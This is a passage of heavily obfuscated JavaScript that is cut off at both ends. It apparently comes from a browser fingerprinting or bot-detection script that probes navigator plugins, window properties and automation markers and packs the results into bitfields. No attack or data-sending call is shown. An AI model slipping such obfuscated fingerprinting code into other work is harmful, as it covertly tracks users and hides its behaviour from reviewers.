v8()[nO(nd)],'undefined')?v8()[nO(j8)](Ik,bw,P3):v8()[nO(nY)](fv7,TX,rN7)](z75);vM5[hT()[nm(bX)](Oh,cU,pH,zq,Hq,EI7)]();var l55;return l55=function pD5(){EY.push(S27);for(;vM5[r8(typeof gJ()[rl(tT)],Vl('',[][[]]))?gJ()[rl(Y8)](rB,v17):gJ()[rl(Oh)].call(null,sX,E57)];){var KD5=vM5[Fw()[Ew(qT)].apply(null,[PD7,HV])]();if(sO(KD5,Y55)){var mk5;return pD5[gJ()[rl(j8)].apply(null,[qB,RZ7])]=KD5,pD5[hY()[k8(mV)](IF,t8)]=cO(zc[Ql]),EY.pop(),mk5=pD5,mk5;}}pD5[r8(typeof hY()[k8(RT)],Vl([],[][[]]))?hY()[k8(mV)].call(null,IF,t8):hY()[k8(FB)].call(null,Gn,Q57)]=cO(Y8);var qk5;return EY.pop(),qk5=pD5,qk5;},EY.pop(),l55;}break;case hP:{EY.push(YC);this[hY()[k8(mV)](cN7,t8)]=cO(Y8);var Ex5=this[vX()[mg(Ud)](Mj,fG,IT,QH)][Y8][hT()[nm(fG)].call(null,MX,bX,Lh,N8,fG,c77)];if(WL(r8(typeof hY()[k8(z8)],'undefined')?hY()[k8(Nr)](mz,Mc):hY()[k8(FB)].apply(null,[Zs7,dj]),Ex5[Fw()[Ew(bw)].call(null,fN7,mV)]))throw Ex5[v8()[nO(tL)](q6,TC,F8)];var qQ7;return qQ7=this[WL(typeof gJ()[rl(El)],Vl([],[][[]]))?gJ()[rl(Oh)](PN7,Wn):gJ()[rl(S6)](C8,HN7)],EY.pop(),qQ7;}break;case RW:{var WI5=r75[w2];var Yk5=r75[nI];var Bf5;var w75;EY.push(Ht);var X15;var H47;var Xs5=Kl()[AX(fp)](lt,TX,RL,q8);var fs5=WI5[r8(typeof Fw()[Ew(Y8)],Vl([],[][[]]))?Fw()[Ew(j8)](BJ,nd):Fw()[Ew(Ud)](JQ,nA)](Xs5);for(H47=Y8;mT(H47,fs5[gJ()[rl(Y8)](rB,d4)]);H47++){Bf5=Zt(kF(ZL(Yk5,IT),zc[Rw]),fs5[gJ()[rl(Y8)](rB,d4)]);Yk5*=zc[cV];Yk5&=zc[lS];Yk5+=zc[FB];Yk5&=zc[IT];w75=Zt(kF(ZL(Yk5,IT),zc[Rw]),fs5[gJ()[rl(Y8)].apply(null,[rB,d4])]);Yk5*=TM[Fw()[Ew(bX)].call(null,QB,WG)]();Yk5&=zc[lS];Yk5+=zc[FB];Yk5&=zc[IT];X15=fs5[Bf5];fs5[Bf5]=fs5[w75];fs5[w75]=X15;}var jx5;return jx5=fs5[hY()[k8(N8)](WT,gm)](Xs5),EY.pop(),jx5;}break;case I:{var Nj7=r75[w2];EY.push(m17);if(r8(typeof Nj7,v8()[nO(nc)](rL,Cl,XK))){var IE7;return IE7=WL(typeof v8()[nO(wq)],Vl([],[][[]]))?v8()[nO(nY)].call(null,Or,S6,Lx7):v8()[nO(Hq)].apply(null,[E,kT,r3]),EY.pop(),IE7;}var n75;return n75=Nj7[Kl()[AX(qT)].call(null,VB,IT,hU,mW)](new (N1[hY()[k8(QY)](l97,B8)])(vX()[mg(SG)].apply(null,[RI7,Oh,bw,QH]),hY()[k8(XK)](Df,MX)),hT()[nm(Ud)](nc,cO([]),KL,fp,Oh,gI7))[Kl()[AX(qT)].call(null,VB,M4,TX,mW)](new (N1[r8(typeof hY()[k8(zq)],Vl('',[][[]]))?hY()[k8(QY)](l97,B8):hY()[k8(FB)].call(null,QM7,MZ7)])(WL(typeof hY()[k8(tL)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[Lp,tD7]):hY()[k8(GL)](EI7,dS),hY()[k8(XK)].apply(null,[Df,MX])),gJ()[rl(GC)](Lp,O27))[Kl()[AX(qT)].call(null,VB,cO(cO([])),cO([]),mW)](new (N1[r8(typeof hY()[k8(bX)],Vl('',[][[]]))?hY()[k8(QY)](l97,B8):hY()[k8(FB)].call(null,x27,WG)])(Kl()[AX(Nr)].apply(null,[CI7,k4,s6,Im]),hY()[k8(XK)].apply(null,[Df,MX])),r8(typeof vX()[mg(Ud)],Vl(v8()[nO(Hq)](E,Hq,r3),[][[]]))?vX()[mg(Kb)].call(null,ps7,Ql,Eh,CZ7):vX()[mg(Ql)].apply(null,[U3,Kk7,bw,w57]))[Kl()[AX(qT)](VB,vY,cO(cO(Y8)),mW)](new (N1[hY()[k8(QY)].apply(null,[l97,B8])])(Fw()[Ew(mV)](xR,j8),hY()[k8(XK)].apply(null,[Df,MX])),v8()[nO(GL)](IW,dc,kK))[WL(typeof Kl()[AX(bX)],Vl('',[][[]]))?Kl()[AX(Rw)](fE,Hq,cO(Oh),GQ):Kl()[AX(qT)](VB,cO(Y8),Db,mW)](new (N1[WL(typeof hY()[k8(SG)],Vl('',[][[]]))?hY()[k8(FB)](RQ,wI7):hY()[k8(QY)](l97,B8)])(hY()[k8(JG)](FO,PM7),hY()[k8(XK)](Df,MX)),hY()[k8(MX)](Bt,Lm))[r8(typeof Kl()[AX(Y8)],Vl('',[][[]]))?Kl()[AX(qT)](VB,cO(Y8),pU,mW):Kl()[AX(Rw)](SM7,DG,x8,nN7)](new (N1[hY()[k8(QY)].apply(null,[l97,B8])])(zY()[xX(j8)](GC,Vx7,cV,VB),r8(typeof hY()[k8(FB)],Vl('',[][[]]))?hY()[k8(XK)].apply(null,[Df,MX]):hY()[k8(FB)].call(null,CI7,Hq)),v8()[nO(JG)].apply(null,[fO,UX,f6]))[Kl()[AX(qT)].apply(null,[VB,bl,bw,mW])](new (N1[hY()[k8(QY)].call(null,l97,B8)])(Fw()[Ew(HV)].apply(null,[OG,dP]),hY()[k8(XK)].apply(null,[Df,MX])),hY()[k8(F8)](kh,UX))[Kl()[AX(qT)](VB,dP,pT,mW)](new (N1[WL(typeof hY()[k8(Oh)],Vl('',[][[]]))?hY()[k8(FB)].call(null,SM7,B57):hY()[k8(QY)].apply(null,[l97,B8])])(Kl()[AX(TX)](dA,qB,M4,sf7),hY()[k8(XK)].call(null,Df,MX)),v8()[nO(MX)](Gx,dO,dJ))[vX()[mg(nc)](sM7,lS,bl,E3)](Y8,wz),EY.pop(),n75;}break;case bk:{var Jj7=r75[w2];var sQ7=r75[nI];EY.push(Ss7);var Yj7;return Yj7=Vl(N1[hY()[k8(IT)](TL,LL)][WL(typeof zY()[xX(Oh)],'undefined')?zY()[xX(rB)](wt,xg,fv7,BT):zY()[xX(bX)](PR,RI7,lS,zq)](vH(N1[hY()[k8(IT)](TL,LL)][gJ()[rl(s6)].apply(null,[gm,Al])](),Vl(w3(sQ7,Jj7),Oh))),Jj7),EY.pop(),Yj7;}break;case J:{var Q47=r75[w2];EY.push(Es7);var d55=new (N1[Kl()[AX(HV)].apply(null,[FZ7,mV,cO(Y8),CH])])();var Bj7=d55[WL(typeof vX()[mg(fG)],Vl([],[][[]]))?vX()[mg(Ql)].apply(null,[Fv7,pM7,Wq,mM7]):vX()[mg(Vm)](jD7,FB,Ut,Zg)](Q47);var n95=v8()[nO(Hq)].call(null,TB,M8,r3);Bj7[gJ()[rl(Vm)](tT,xG)](function(bj7){EY.push(EZ7);n95+=N1[Kl()[AX(fG)](KL,dO,GE,LM7)][v8()[nO(SG)](Ed,C8,Ut)](bj7);EY.pop();});var Zk5;return Zk5=N1[gJ()[rl(rB)](WG,OQ)](n95),EY.pop(),Zk5;}break;case ZI:{var wx5;EY.push(g27);return wx5=new (N1[v8()[nO(C8)](hL,wq,dc)])()[r8(typeof Kl()[AX(wq)],'undefined')?Kl()[AX(gm)](f6,MX,TC,X4):Kl()[AX(Rw)](t17,cO({}),cV,Lf7)](),EY.pop(),wx5;}break;case pN:{EY.push(Av7);var AD5=[gJ()[rl(pU)](IM7,OM7),hT()[nm(nc)].apply(null,[x8,IY,rB,z8,rB,Xf7]),hY()[k8(Eh)](n17,Gh),v8()[nO(LS)](Hm,XK,IY),WL(typeof tV()[FT(bw)],'undefined')?tV()[FT(nY)](DO,Cz,Kb,Vv7):tV()[FT(pT)].apply(null,[Xp,rB,pT,Nr]),gJ()[rl(lV)].call(null,Fj,d27),Fw()[Ew(GL)].apply(null,[jU,t8]),gJ()[rl(qT)](T4,IN7),vX()[mg(N8)](Q57,wq,TC,Sf7),gJ()[rl(Nr)](Hq,ZF),Kl()[AX(QY)](JG,T4,RL,Md),v8()[nO(Lh)](Zh,mV,RL),WL(typeof hY()[k8(S6)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[IM7,WC]):hY()[k8(B8)](t17,TC),WL(typeof v8()[nO(TX)],Vl([],[][[]]))?v8()[nO(nY)].call(null,ts7,Ut,tK):v8()[nO(Eh)](mN7,S6,JG),r8(typeof Kl()[AX(nY)],Vl([],[][[]]))?Kl()[AX(XK)](GE,Wq,cO(cO(Y8)),rN7):Kl()[AX(Rw)](R57,Nr,C8,UF),Fw()[Ew(JG)](Bk7,ZM7),gJ()[rl(TX)](BT,N77),gJ()[rl(tL)](B8,Ic),Kl()[AX(GL)](nY,Y8,pU,Bt),v8()[nO(B8)](ZR,KL,GR),gJ()[rl(mV)](dJ,Vw),Fw()[Ew(MX)](zO,Dk7),Kl()[AX(JG)](Ez,qT,M4,lQ),v8()[nO(kT)](xx7,cO(cO([])),j8),Fw()[Ew(F8)](TT,Un),hY()[k8(kT)].apply(null,[XF,XK]),r8(typeof Fw()[Ew(JO)],Vl([],[][[]]))?Fw()[Ew(C8)](rK,fp):Fw()[Ew(Ud)](pK,sM7)];if(qh(typeof N1[vX()[mg(DG)].apply(null,[k57,nY,GC,G3])][Fw()[Ew(VB)].call(null,ck7,Mc)],hY()[k8(wq)].call(null,LJ,LT))){var L25;return EY.pop(),L25=null,L25;}var z47=AD5[gJ()[rl(Y8)].call(null,rB,mF)];var Aj7=v8()[nO(Hq)](Bw,fG,r3);for(var k95=Y8;mT(k95,z47);k95++){var Zf5=AD5[k95];if(r8(N1[vX()[mg(DG)](k57,nY,bw,G3)][Fw()[Ew(VB)].call(null,ck7,Mc)][Zf5],undefined)){Aj7=(WL(typeof v8()[nO(nY)],Vl('',[][[]]))?v8()[nO(nY)](Cl,nc,Gf7):v8()[nO(Hq)].apply(null,[Bw,cO(cO([])),r3]))[Kl()[AX(pT)].apply(null,[F8,F8,HV,Sj])](Aj7,vX()[mg(Lm)].call(null,DA,Oh,fG,wz))[Kl()[AX(pT)](F8,lS,pU,Sj)](k95);}}var PD5;return EY.pop(),PD5=Aj7,PD5;}break;case OW:{EY.push(KR);var YM5;return YM5=WL(typeof N1[Kl()[AX(bX)](pU,FB,cO(cO({})),Cv7)][vX()[mg(TC)].apply(null,[q57,fp,cV,hU])],WL(typeof hY()[k8(fp)],Vl([],[][[]]))?hY()[k8(FB)].apply(null,[SM7,Cl]):hY()[k8(pT)].apply(null,[Yg,Wq]))||WL(typeof N1[Kl()[AX(bX)].apply(null,[pU,Vm,s6,Cv7])][hY()[k8(M4)].apply(null,[LM7,Y8])],hY()[k8(pT)](Yg,Wq))||WL(typeof N1[Kl()[AX(bX)].apply(null,[pU,EU,UX,Cv7])][v8()[nO(M4)].call(null,CK,cO(cO(Y8)),M4)],hY()[k8(pT)].call(null,Yg,Wq)),EY.pop(),YM5;}break;case j0:{EY.push(kM7);try{var c75=EY.length;var mE7=cO([]);var NM5;return NM5=cO(cO(N1[Kl()[AX(bX)](pU,cO(cO([])),MX,fs7)][v8()[nO(RL)](Z57,hU,qT)])),EY.pop(),NM5;}catch(J47){EY.splice(w3(c75,Oh),Infinity,kM7);var ND5;return EY.pop(),ND5=cO([]),ND5;}EY.pop();}break;case Y7:{EY.push(Wf7);try{var Ys5=EY.length;var KE7=cO(nI);var z15;return z15=cO(cO(N1[Kl()[AX(bX)].call(null,pU,Lp,RT,MB)][Kl()[AX(MX)](Rh,Tc,wX,NP)])),EY.pop(),z15;}catch(W47){EY.splice(w3(Ys5,Oh),Infinity,Wf7);var G15;return EY.pop(),G15=cO(nI),G15;}EY.pop();}break;case OZ:{EY.push(MW7);var Hj7;return Hj7=cO(cO(N1[Kl()[AX(bX)](pU,pU,B8,FJ)][r8(typeof hY()[k8(cV)],Vl([],[][[]]))?hY()[k8(RL)](DY,bw):hY()[k8(FB)].apply(null,[Nh,sJ])])),EY.pop(),Hj7;}break;case rk:{EY.push(pC);try{var OM5=EY.length;var Mj7=cO([]);var R55=Vl(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].call(null,pU,cO(cO([])),BT,Fh)][Kl()[AX(F8)](Mc,cU,LL,MW7)]),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,Ut,Db,Fh)][WL(typeof zY()[xX(nY)],Vl(v8()[nO(Hq)](Ls,cO(Oh),r3),[][[]]))?zY()[xX(rB)](D77,q57,RU,zq):zY()[xX(Ud)](mf7,ZN7,S6,Wq)]),Oh));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[r8(typeof Kl()[AX(tL)],'undefined')?Kl()[AX(bX)].call(null,pU,cO([]),cO(cO(Oh)),Fh):Kl()[AX(Rw)](fv7,cO(Y8),cO(Y8),XK)][gJ()[rl(gm)].apply(null,[Gh,TL])]),Ql),LO(N1[gJ()[rl(HV)].apply(null,[TX,kZ7])](N1[Kl()[AX(bX)].call(null,pU,fp,bX,Fh)][WL(typeof Fw()[Ew(Hq)],'undefined')?Fw()[Ew(Ud)](jz,B27):Fw()[Ew(LS)](RZ7,Tc)]),Rw));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,cO({}),pH,Fh)][WL(typeof Kl()[AX(bw)],Vl([],[][[]]))?Kl()[AX(Rw)].apply(null,[Jt,Nr,bX,bX]):Kl()[AX(C8)].call(null,bX,QY,cO(cO({})),dL)]),cV),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,CL,W8,Fh)][v8()[nO(z8)].apply(null,[pV,cO(Oh),ZM7])]),lS));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,rB,GC,Fh)][WL(typeof Kl()[AX(RT)],Vl('',[][[]]))?Kl()[AX(Rw)].apply(null,[w4,EP,Rw,TN7]):Kl()[AX(VB)](RL,JG,cO(cO(Oh)),wG)]),zc[DG]),LO(N1[gJ()[rl(HV)].apply(null,[TX,kZ7])](N1[r8(typeof Kl()[AX(Wq)],Vl([],[][[]]))?Kl()[AX(bX)](pU,nc,LT,Fh):Kl()[AX(Rw)].call(null,Fs7,Eh,cO(cO([])),Yx7)][Kl()[AX(LS)].call(null,X77,Lh,TX,kh)]),Hq));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,mh,Cl,Fh)][hY()[k8(z8)](GB,PL)]),zc[j8]),LO(N1[WL(typeof gJ()[rl(LS)],Vl('',[][[]]))?gJ()[rl(Oh)].call(null,Tp,PX):gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].call(null,pU,cO({}),cO(cO({})),Fh)][v8()[nO(T4)].call(null,jD7,cO([]),RT)]),nY));R55+=Vl(LO(N1[WL(typeof gJ()[rl(VB)],Vl('',[][[]]))?gJ()[rl(Oh)](Gt,rt):gJ()[rl(HV)].apply(null,[TX,kZ7])](N1[Kl()[AX(bX)](pU,B8,lV,Fh)][hY()[k8(T4)].call(null,sR,Db)]),fG),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[r8(typeof Kl()[AX(JO)],'undefined')?Kl()[AX(bX)].call(null,pU,Vm,Nr,Fh):Kl()[AX(Rw)](GA,cO(cO(Y8)),Tc,pU)][zY()[xX(fp)].call(null,E27,ds7,Ud,Lh)]),j8));R55+=Vl(LO(N1[gJ()[rl(HV)].apply(null,[TX,kZ7])](N1[Kl()[AX(bX)](pU,pT,cO(Y8),Fh)][vX()[mg(x8)].apply(null,[ds7,nc,wX,dA])]),bX),LO(N1[gJ()[rl(HV)].apply(null,[TX,kZ7])](N1[Kl()[AX(bX)].apply(null,[pU,hU,lV,Fh])][hT()[nm(pT)](rB,GC,O4,bw,fp,ds7)]),wq));R55+=Vl(LO(N1[gJ()[rl(HV)].call(null,TX,kZ7)](N1[Kl()[AX(bX)](pU,Rw,mh,Fh)][r8(typeof Fw()[Ew(Eh)],Vl([],[][[]]))?Fw()[Ew(Lh)](rJ,TH):Fw()[Ew(Ud)](x4,c4)]),dP),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].apply(null,[pU,Lh,Hq,Fh])][r8(typeof hY()[k8(z8)],Vl([],[][[]]))?hY()[k8(W8)].call(null,HE,lt):hY()[k8(FB)](BG,IZ7)]),rB));R55+=Vl(LO(N1[r8(typeof gJ()[rl(SG)],Vl([],[][[]]))?gJ()[rl(HV)](TX,kZ7):gJ()[rl(Oh)].call(null,H57,kv7)](N1[Kl()[AX(bX)].call(null,pU,T4,GE,Fh)][r8(typeof gJ()[rl(fG)],Vl('',[][[]]))?gJ()[rl(zq)](jz,T8):gJ()[rl(Oh)](PM7,BX)]),zc[Vm]),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[r8(typeof Kl()[AX(RT)],'undefined')?Kl()[AX(bX)].call(null,pU,TX,JO,Fh):Kl()[AX(Rw)].apply(null,[j3,cO(cO(Y8)),XK,IS])][Kl()[AX(Lh)].apply(null,[PG,cO(cO(Y8)),hU,mG])]),fp));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].call(null,pU,cO([]),LT,Fh)][r8(typeof v8()[nO(Vm)],Vl([],[][[]]))?v8()[nO(W8)].call(null,gB,RT,R57):v8()[nO(nY)].call(null,Vm,wq,KC)]),TM[v8()[nO(mn)](mR,pU,CI7)]()),LO(N1[gJ()[rl(HV)].call(null,TX,kZ7)](N1[Kl()[AX(bX)](pU,pU,N8,Fh)][v8()[nO(vY)].call(null,jI7,cO([]),Db)]),pT));R55+=Vl(LO(N1[gJ()[rl(HV)].call(null,TX,kZ7)](N1[Kl()[AX(bX)](pU,EU,C8,Fh)][r8(typeof tV()[FT(DG)],Vl(v8()[nO(Hq)](Ls,cV,r3),[][[]]))?tV()[FT(bw)](ds7,SG,Gh,w57):tV()[FT(nY)].call(null,IY,RK,Oh,cN7)]),bw),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[r8(typeof Kl()[AX(vY)],Vl([],[][[]]))?Kl()[AX(bX)](pU,UX,dP,Fh):Kl()[AX(Rw)].call(null,Gs7,Nr,GE,Jt)][r8(typeof Kl()[AX(SG)],Vl('',[][[]]))?Kl()[AX(Eh)].apply(null,[dP,ZY,El,OX]):Kl()[AX(Rw)](Ym,FB,cU,Df7)]),SG));R55+=Vl(LO(N1[r8(typeof gJ()[rl(Lh)],'undefined')?gJ()[rl(HV)](TX,kZ7):gJ()[rl(Oh)](tN7,BM7)](N1[Kl()[AX(bX)](pU,GL,k4,Fh)][r8(typeof Kl()[AX(mh)],'undefined')?Kl()[AX(B8)](mV,xT,Lm,TN7):Kl()[AX(Rw)].call(null,Gh,LT,cO([]),YI7)]),Kb),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].call(null,pU,qT,zq,Fh)][gJ()[rl(pH)](Rw,XT)]),zc[N8]));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,lS,N8,Fh)][v8()[nO(Cl)](Ng,cO(cO({})),Rh)]),Vm),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,s6,cO(cO(Oh)),Fh)][Kl()[AX(kT)](xT,TX,Gh,Bl)]),N8));R55+=Vl(LO(N1[gJ()[rl(HV)].call(null,TX,kZ7)](N1[Kl()[AX(bX)].call(null,pU,zq,Kb,Fh)][v8()[nO(El)].call(null,zP,t8,KC)]),Lm),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].apply(null,[pU,FB,cO({}),Fh])][gJ()[rl(mh)](zZ7,RS)]),TC));R55+=Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].apply(null,[pU,dP,cO(Oh),Fh])][hY()[k8(mn)].apply(null,[VV,NN7])]),x8),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,S6,fp,Fh)][r8(typeof Kl()[AX(s6)],'undefined')?Kl()[AX(M4)](ZM7,pT,GL,hV):Kl()[AX(Rw)].apply(null,[Hn,bw,zq,YZ7])]),TM[hY()[k8(vY)](XE,lU)]()));R55+=Vl(LO(N1[WL(typeof gJ()[rl(zq)],'undefined')?gJ()[rl(Oh)](QI7,Ek7):gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,cU,lt,Fh)][r8(typeof gJ()[rl(Ql)],Vl('',[][[]]))?gJ()[rl(QY)](dP,Z4):gJ()[rl(Oh)](PD7,PR)]),M8),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)](pU,cO([]),cO(cO({})),Fh)][v8()[nO(ZY)].apply(null,[QK,cO(Oh),mf7])]),RT));R55+=Vl(Vl(LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[r8(typeof hY()[k8(M4)],'undefined')?hY()[k8(fG)].call(null,YL,Qz):hY()[k8(FB)](Hj,Zr)][r8(typeof Fw()[Ew(dP)],'undefined')?Fw()[Ew(Eh)](kN,TX):Fw()[Ew(Ud)](CI7,KC)]),S6),LO(N1[gJ()[rl(HV)].call(null,TX,kZ7)](N1[Kl()[AX(bX)](pU,FB,hU,Fh)][Kl()[AX(RL)].call(null,WN7,lt,bw,x27)]),sF)),LO(N1[gJ()[rl(HV)](TX,kZ7)](N1[Kl()[AX(bX)].apply(null,[pU,cO(Y8),W8,Fh])][v8()[nO(cU)].apply(null,[BL,lt,sF])]),GC));var Ts5;return Ts5=R55[v8()[nO(QY)](mR,cO(cO(Y8)),mh)](),EY.pop(),Ts5;}catch(HD5){EY.splice(w3(OM5,Oh),Infinity,pC);var PI5;return PI5=Fw()[Ew(Y8)](OG,VB),EY.pop(),PI5;}EY.pop();}break;}};var vK7=function(VI5,X75){return VI5^X75;};var cO=function(hk5){return !hk5;};var wD5=function(){return Tl.apply(this,[Js,arguments]);};var w87=function J25(jk5,HK7){'use strict';var dj7=J25;switch(jk5){case w2:{var D55=HK7[w2];EY.push(Jt);var UD5=r8(typeof v8()[nO(C8)],Vl([],[][[]]))?v8()[nO(Hq)](kX,El,r3):v8()[nO(nY)].apply(null,[Sh,cO([]),Sp]);var KI5=v8()[nO(Hq)].apply(null,[kX,s6,r3]);var KQ7=hY()[k8(UX)](rO,wt);var Gf5=[];try{var TD5=EY.length;var UM5=cO({});try{UD5=D55[v8()[nO(dc)](hV,lV,Cl)];}catch(Zs5){EY.splice(w3(TD5,Oh),Infinity,Jt);if(Zs5[v8()[nO(bw)].apply(null,[XO,hU,Ez])][v8()[nO(IY)](vO,Y8,xT)](KQ7)){UD5=Kl()[AX(hU)](Lh,Rw,rB,cL);}}var Hk5=N1[hY()[k8(IT)].call(null,hX,LL)][zY()[xX(bX)](PR,Vj,lS,x8)](vH(N1[hY()[k8(IT)](hX,LL)][gJ()[rl(s6)].apply(null,[gm,cg])](),zc[x8]))[r8(typeof v8()[nO(F8)],Vl('',[][[]]))?v8()[nO(QY)](Vh,cO(cO(Oh)),mh):v8()[nO(nY)].apply(null,[WM7,CL,FN7])]();D55[v8()[nO(dc)](hV,M4,Cl)]=Hk5;KI5=r8(D55[v8()[nO(dc)].call(null,hV,Ql,Cl)],Hk5);Gf5=[OE(w2,[gJ()[rl(IT)](qT,KX),UD5]),OE(w2,[WL(typeof hY()[k8(Lp)],'undefined')?hY()[k8(FB)](BT,ff7):hY()[k8(lS)].call(null,Gw,F8),kF(KI5,Oh)[v8()[nO(QY)](Vh,pU,mh)]()])];var Kk5;return EY.pop(),Kk5=Gf5,Kk5;}catch(Wx5){EY.splice(w3(TD5,Oh),Infinity,Jt);Gf5=[OE(w2,[gJ()[rl(IT)].call(null,qT,KX),UD5]),OE(w2,[hY()[k8(lS)].call(null,Gw,F8),KI5])];}var H15;return EY.pop(),H15=Gf5,H15;}break;case j0:{var GK7=HK7[w2];EY.push(jA);var A55=r8(typeof Kl()[AX(El)],'undefined')?Kl()[AX(z8)](LT,Kb,ZY,t57):Kl()[AX(Rw)](kn,pU,Nr,Hv7);var IQ7=Kl()[AX(z8)](LT,F8,BT,t57);var fD5=new (N1[WL(typeof hY()[k8(nc)],'undefined')?hY()[k8(FB)].apply(null,[Sh,d4]):hY()[k8(QY)](SK,B8)])(new (N1[hY()[k8(QY)](SK,B8)])(v8()[nO(KL)](zM7,Tc,O4)));try{var r15=EY.length;var T47=cO([]);if(cO(cO(N1[Kl()[AX(bX)].apply(null,[pU,Vm,DG,Mh])][hT()[nm(Y8)](Wq,Eh,KL,Kb,FB,VW7)]))&&cO(cO(N1[Kl()[AX(bX)](pU,vY,LT,Mh)][hT()[nm(Y8)](Rw,k4,KL,CL,FB,VW7)][WL(typeof Fw()[Ew(KL)],Vl([],[][[]]))?Fw()[Ew(Ud)](Nh,nL):Fw()[Ew(IY)](Zq,Mw)]))){var lM5=N1[hT()[nm(Y8)](mV,tL,KL,lt,FB,VW7)][Fw()[Ew(IY)](Zq,Mw)](N1[vX()[mg(GC)](tv7,fp,kT,dC)][WL(typeof Kl()[AX(RT)],Vl([],[][[]]))?Kl()[AX(Rw)](bA,GC,cO([]),NN7):Kl()[AX(Hq)](Tc,qB,Db,Uw)],WL(typeof Fw()[Ew(mh)],'undefined')?Fw()[Ew(Ud)].apply(null,[HM7,X27]):Fw()[Ew(LL)].call(null,VY,hU));if(lM5){A55=fD5[v8()[nO(Ut)](hw,mh,Y8)](lM5[WL(typeof gJ()[rl(kT)],Vl([],[][[]]))?gJ()[rl(Oh)].call(null,vn,DS):gJ()[rl(IT)].call(null,qT,MV)][v8()[nO(QY)](PT,Gh,mh)]());}}IQ7=r8(N1[WL(typeof Kl()[AX(Eh)],Vl([],[][[]]))?Kl()[AX(Rw)](hp,PG,wq,LD7):Kl()[AX(bX)](pU,cO(Y8),fp,Mh)],GK7);}catch(cK7){EY.splice(w3(r15,Oh),Infinity,jA);A55=hT()[nm(bw)](Ut,cO(cO([])),xT,k4,Ql,Df7);IQ7=hT()[nm(bw)](Nr,dP,xT,pU,Ql,Df7);}var H55=Vl(A55,LO(IQ7,Oh))[v8()[nO(QY)].call(null,PT,pU,mh)]();var LQ7;return EY.pop(),LQ7=H55,LQ7;}break;case X1:{EY.push(L3);var HN5=N1[hT()[nm(Y8)].call(null,nc,El,KL,cU,FB,v77)][Fw()[Ew(KL)](RI7,dc)]?N1[hT()[nm(Y8)].apply(null,[C8,t8,KL,cO(cO(Y8)),FB,v77])][Kl()[AX(bl)](Kk7,cO([]),dP,Cn)](N1[hT()[nm(Y8)](TC,PG,KL,EP,FB,v77)][Fw()[Ew(KL)].apply(null,[RI7,dc])](N1[vX()[mg(DG)](xf7,nY,DG,G3)]))[WL(typeof hY()[k8(Ud)],Vl('',[][[]]))?hY()[k8(FB)](zH,kx7):hY()[k8(N8)].apply(null,[SJ,gm])](vX()[mg(Lm)](Wk7,Oh,Vm,wz)):v8()[nO(Hq)](gB,cO([]),r3);var j15;return EY.pop(),j15=HN5,j15;}break;case VI:{EY.push(dZ7);var F15=Kl()[AX(z8)].call(null,LT,FB,fp,Bh);try{var lx5=EY.length;var PK7=cO(cO(w2));if(N1[vX()[mg(DG)](ll,nY,LT,G3)]&&N1[vX()[mg(DG)](ll,nY,gm,G3)][v8()[nO(UX)](q3,RL,Mw)]&&N1[vX()[mg(DG)](ll,nY,fp,G3)][v8()[nO(UX)].apply(null,[q3,gm,Mw])][Kl()[AX(xT)](vY,T4,Wq,TY)]){var S75=N1[WL(typeof vX()[mg(Ud)],'undefined')?vX()[mg(Ql)].call(null,qj,Qz,RT,FE):vX()[mg(DG)](ll,nY,LS,G3)][v8()[nO(UX)].call(null,q3,j8,Mw)][Kl()[AX(xT)](vY,Y8,cO({}),TY)][v8()[nO(QY)](hf,mn,mh)]();var m95;return EY.pop(),m95=S75,m95;}else{var RK7;return EY.pop(),RK7=F15,RK7;}}catch(Y47){EY.splice(w3(lx5,Oh),Infinity,dZ7);var BI5;return EY.pop(),BI5=F15,BI5;}EY.pop();}break;case hk:{EY.push(Uf7);var q75=r8(typeof Kl()[AX(HV)],Vl('',[][[]]))?Kl()[AX(z8)].apply(null,[LT,B8,cO({}),cE]):Kl()[AX(Rw)].call(null,PA,Rh,t8,dc);try{var FD5=EY.length;var mj7=cO(cO(w2));if(N1[WL(typeof vX()[mg(M8)],Vl([],[][[]]))?vX()[mg(Ql)].apply(null,[bn,Gv7,zq,cH]):vX()[mg(DG)](rs7,nY,Cl,G3)][Fw()[Ew(VB)](J3,Mc)]&&N1[WL(typeof vX()[mg(RT)],Vl([],[][[]]))?vX()[mg(Ql)].apply(null,[LW7,UR,QY,ZR]):vX()[mg(DG)](rs7,nY,RL,G3)][WL(typeof Fw()[Ew(SG)],'undefined')?Fw()[Ew(Ud)](gs7,Gk7):Fw()[Ew(VB)](J3,Mc)][Y8]&&N1[vX()[mg(DG)].call(null,rs7,nY,bw,G3)][Fw()[Ew(VB)](J3,Mc)][zc[Hq]][Y8]&&N1[WL(typeof vX()[mg(JO)],'undefined')?vX()[mg(Ql)](N4,OM7,ZY,N57):vX()[mg(DG)].call(null,rs7,nY,RL,G3)][Fw()[Ew(VB)](J3,Mc)][Y8][Y8][zY()[xX(x8)](WN7,hx7,wq,JO)]){var 